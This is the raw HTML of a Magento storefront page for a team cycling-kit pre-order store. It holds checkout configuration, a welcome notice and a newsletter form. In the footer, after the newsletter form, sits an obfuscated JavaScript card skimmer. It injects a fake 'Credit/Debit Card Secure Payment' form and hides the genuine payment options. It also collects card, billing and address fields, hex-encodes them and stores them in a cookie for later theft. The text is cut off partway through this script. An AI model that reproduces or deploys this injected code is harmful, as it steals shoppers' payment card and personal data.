                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.dnacycling.com\u002Fstatic\u002Fversion1745517093\u002Ffrontend\u002FSmartwave\u002Fporto_dna\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"fastorder\/index\/cart":["cart"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/store.dnacycling.com\/cotopaxi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstore.dnacycling.com\u002Fcotopaxi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fstore.dnacycling.com\u002Fcotopaxi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "305"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/store.dnacycling.com\/cotopaxi\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_cotopaxi-homepage"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/cotopaxi\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://store.dnacycling.com/cotopaxi/mailchimp/campaign/check/"}}'>
</div><style>
.adobe-team-home p, .adobe-team-home ul{
    font-size: 17px;
    text-align: center;
}
</style>
<div class="adobe-team-home">
<h1 style="text-align: center;"><img src="https://store.dnacycling.com/media/wysiwyg/homepage/Cotopaxi/cotopaxibanner.png"></h1> 
<h1 style="text-align: center;"><img src="#" alt="" /></h1>
<h1 style="text-align: center;">Welcome to the Cotopaxi Cycling Store! </h1>
<p style="font-size: 15px;">The Cotopaxi Store is open for a <span style="font-weight: bold;">PRE-ORDER</span>. This means between dates <span style="font-weight: bold;">February 3rd</span> and <span style="font-weight: bold;">MARCH 25TH</span> you can place your order,
<span style="font-weight: bold;">on MARCH 25TH the order period expires, and then kits will be handcrafted and shipped to your respective addresses.</span></p>
<p style="font-size: 15px;"><span style="font-weight: bold;">*Please note kits will be delivered approximately 10 weeks after MARCH 25TH. </span></p>
<p style="text-align: center;"><a href="/cotopaxi/shop/team-products"><button class="adobe-home" type="button">View Team Products</button></a></p>
</div>
</div>

</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div class="block">
    <div class="block-content">
        <!-- Begin Mailchimp Signup Form -->
        <link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
        <style type="text/css">
            #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
            /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
               We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
        </style>
        <div id="mc_embed_signup">
            <form action="https://drivemarketing.us15.list-manage.com/subscribe/post?u=0f2a889ae4ab61f8e9beb62c8&amp;id=f124617e09" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                <div id="mc_embed_signup_scroll">
                    <label for="mce-EMAIL">NEWS &amp; DEALS DELIVERED TO YOUR INBOX</label>
                    <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0f2a889ae4ab61f8e9beb62c8_f124617e09" tabindex="-1" value=""></div>
                    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                </div>
            </form>
        </div>

        <!--End mc_embed_signup-->
    </div>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 